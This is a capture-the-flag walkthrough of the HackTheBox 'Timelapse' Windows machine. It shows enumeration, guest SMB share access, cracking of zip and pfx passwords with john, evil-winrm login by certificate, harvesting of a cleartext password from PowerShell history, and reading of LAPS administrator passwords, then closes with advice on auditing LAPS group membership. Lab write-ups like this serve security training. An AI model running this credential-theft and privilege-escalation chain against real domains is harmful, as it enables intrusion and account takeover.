HACKTHEBOX - TIMELAPSE

Link : https://app.hackthebox.com/machines/Timelapse
Enumeration
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-07-17 17:55:15Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
|_ssl-ccs-injection: No reply from server (TIMEOUT)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-054: false
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.70 seconds

We can see that the SMB port is open (TCP/445). We can try to enumerate shares with crackmapexec:
Copyable output
crackmapexec smb 10.10.11.152 --shares -u 'Guest' -p ''
SMB 10.10.11.152 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.152 445 DC01 [+] timelapse.htb\Guest:
SMB 10.10.11.152 445 DC01 [+] Enumerated shares
SMB 10.10.11.152 445 DC01 Share Permissions Remark
SMB 10.10.11.152 445 DC01 ----- ----------- ------
SMB 10.10.11.152 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.152 445 DC01 C$ Default share
SMB 10.10.11.152 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.152 445 DC01 NETLOGON Logon server share
SMB 10.10.11.152 445 DC01 Shares READ
SMB 10.10.11.152 445 DC01 SYSVOL Logon server share
In general, the two default accounts to test are "Guest:" and ":" (Null user). Here, only the Guest account is available.
We notice a share called "Shares" that we can access. Let's try to download it with smbclient:

Output
smbclient -U 'Guest' //10.10.11.152/Shares
Password for [WORKGROUP\Guest]:
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
getting file \Dev\winrm_backup.zip of size 2611 as Dev/winrm_backup.zip (9.7 KiloBytes/sec) (average 9.7 KiloBytes/sec)
getting file \HelpDesk\LAPS.x64.msi of size 1118208 as HelpDesk/LAPS.x64.msi (940.6 KiloBytes/sec) (average 768.6 KiloBytes/sec)
getting file \HelpDesk\LAPS_Datasheet.docx of size 104422 as HelpDesk/LAPS_Datasheet.docx (276.4 KiloBytes/sec) (average 667.3 KiloBytes/sec)
getting file \HelpDesk\LAPS_OperationsGuide.docx of size 641378 as HelpDesk/LAPS_OperationsGuide.docx (1233.0 KiloBytes/sec) (average 792.2 KiloBytes/sec)
getting file \HelpDesk\LAPS_TechnicalSpecification.docx of size 72683 as HelpDesk/LAPS_TechnicalSpecification.docx (312.7 KiloBytes/sec) (average 749.1 KiloBytes/sec)
We have some files related to LAPS and a zip file corresponding to winRM. My guess is that the LAPS files will be useful for privilege escalation, but we need to focus on this zip first.
Exploitation�
Crack the zip file

The zip file is password protected. We can crack it with zip2john and john:
Output
zip2john winrm_backup.zip > zip.hash
john zip.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2023-07-17 12:07) 3.333g/s 11632Kp/s 11632Kc/s 11632KC/s surkerior..sulin01
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The password found is (supremelegacy). We can now extract the zip content. It contains a .pfx file.
Extract the .pfx and connect with WinRM
This .pfx can be used for WinRM authentication. We can try to connect with evil-winrm, but we first need to extract two files from the .pfx:
- The certificate as a .pem file
- The private key as a .key file
Here are summary tables explaining the purpose of these files:
| .pfx file (Personal Information Exchange) |
|---|
| Extension : .pfx |
| Utilité : Purpose: The .pfx file is a binary file format that typically contains an SSL certificate (X.509) along with its associated private key in an encrypted data structure. |
| Contenu : Le fichier .pfx est souvent utilisé pour stocker un certificat SSL avec sa clé privée protégée par un mot de passe. Il peut contenir un seul certificat avec la clé privée correspondante ou parfois plusieurs certificats avec leurs clés privées dans une archive chiffrée. |
| .pem file (Privacy-Enhanced Mail) |
|---|
| Extension : .pem |
| Purpose: The .pem file typically contains an SSL certificate (X.509) or a certificate chain, which authenticates the server's identity. |
| Contents: The .pem file is an ASCII text file that can contain one or more certificates, along with their associated public keys. It may also contain the private key associated with the certificate. |
| key file (Private key) |
|---|
| Extension : .key |
| Purpose: The .key file contains the private key corresponding to the public key contained in the .pem file. |
| Contents: The .key file is a binary file that must remain strictly confidential, as it allows decrypting secured data exchanged between the client and server. |

Since the .pfx is also password protected, we can crack it with pfx2john and john:
Output
pfx2john legacyy_dev_auth.pfx > pfx.hash
john pfx.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:00:19 DONE (2023-07-17 12:09) 0.05107g/s 165053p/s 165053c/s 165053C/s thurgkub..thsco04
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We can then extract the two files with openssl:
openssl pkcs12 -in legacyy_dev_auth.pfx -out certificate.pem
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out privatekey.key -nodes
evil-winrm -i 10.10.11.152 -k privatekey.key -c certificate.pem -S
*Evil-WinRM* PS C:\Users\legacyy\Documents>
Make sure to add the "-S" in evil-winrm. This activates SSL and allows certificate authentication.
Privilege Escalation
Extract command history
Once connected as legacyy, looking around, we can find the command history. By default, it is located in C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
We find an account (svc_deploy) with a password in cleartext. We can connect with evil-winrm using those credentials.
Lateral movement
evil-winrm -i 10.10.11.152 -u "svc_deploy" -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Then we look at the groups svc_deploy belongs to:
Get-ADUser -Identity "svc_deploy" -Properties *

What interests us here is this information:
DisplayName : svc_deploy
DistinguishedName : CN=svc_deploy,CN=Users,DC=timelapse,DC=htb
<SNIP>
MemberOf : {CN=LAPS_Readers,OU=Groups,OU=Staff,DC=timelapse,DC=htb, CN=Remote Management Users,CN=Builtin,DC=timelapse,DC=htb}
We see that the svc_deploy account belongs to the LAPS_Readers group. This group allows reading the passwords stored in LAPS.
LAPS (Local Administrator Password Solution) is a Microsoft-developed solution that automatically manages local Administrator account passwords on Windows computers. It aims to improve security by avoiding the use of identical default passwords for local Administrator accounts on each computer.
It is preferable to enable LAPS, to avoid having the same local admin password on every server. Indeed, this password is important and should be complex, but also different for each machine.
The accounts that should have the LAPS_Readers role are:
Administration accounts Specific service accounts (e.g. bastion for admin access)
Now, we have 2 tools to get the local admin password:
Extract LAPS password with crackmapexec
crackmapexec ldap 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -M laps

Output
SMB 10.10.11.152 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.152 389 DC01 [+] timelapse.htb\svc_deploy:E3R$Q62^12p7PLlC%KWaxuaV
LAPS 10.10.11.152 389 DC01 [*] Getting LAPS Passwords
LAPS 10.10.11.152 389 DC01 Computer: DC01$ Password: 62,y9zd63Oo(01EWvsq$%w],
Then we can use this password to connect as local admin and get the flag.
Extract LAPS password with Get-ADComputer
Get-ADComputer -Identity "ComputerName" -Properties ms-Mcs-AdmPwd
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-Mcs-AdmPwd : 62,y9zd63Oo(01EWvsq$%w],
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
Same thing, we can use the password to connect as local admin and get the root flag.
LAPS is like a knife. It is very useful (as it allows having different local admin passwords for each machine), but it can be dangerous if misused.
It is essential to review who has access to the LAPS_Reader and LAPS_Administrator roles.
Indeed, if an attacker compromises an account with this role, they will be able to retrieve the local admin password for all machines.
You can review the accounts with these privileged roles with the following command:
Get-ADGroupMember -Identity "LAPS_Readers" -Recursive | Get-ADUser -Properties MemberOf | Select-Object Name, MemberOf
Name MemberOf
---- --------
svc_deploy {CN=LAPS_Readers,OU=Groups,OU=Staff,DC=timelapse,DC=htb, CN=Remote Management Users,CN=Builtin,DC=timelapse,DC=htb}
Get-ADGroupMember -Identity "LAPS_Administrators" -Recursive | Get-ADUser -Properties MemberOf | Select-Object Name, MemberOf